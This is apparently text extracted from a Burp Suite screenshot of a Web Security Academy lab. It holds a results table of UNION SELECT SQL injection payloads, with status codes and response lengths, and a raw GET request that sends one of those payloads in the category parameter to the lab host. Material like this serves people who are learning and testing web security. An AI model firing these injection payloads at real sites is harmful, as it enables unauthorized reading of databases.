 Request Payload Status Error Timeout Length Comment
0 200 5789
1 ' UNION SELECT 'a',NULL-- 500 4634
2 ' UNION SELECT NULL,'a'-- 500 4634
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,'a'-- HTTP/1.1
2 Host: ac171fe61e3d5f27c0c50bfc001b0001.web-security-academy.net
3 Cookie: session=A4FzcSu852f7GqeT73Awi8BybBjDIeEE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac171fe61e3d5f27c0c50bfc001b0001.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close